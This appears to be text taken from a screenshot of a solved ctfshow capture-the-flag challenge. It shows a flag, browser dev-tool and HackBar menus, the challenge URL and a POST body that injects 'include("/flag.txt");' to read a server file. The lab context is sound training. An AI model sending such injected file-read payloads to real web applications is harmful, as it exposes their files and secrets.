 ctfshow{8f87cff7-21b5-431b-9e71-996a531b76c1}
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1e210e62-05ec-441a-b14e-d420528c672f.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADE
Body
c=include("/flag.txt");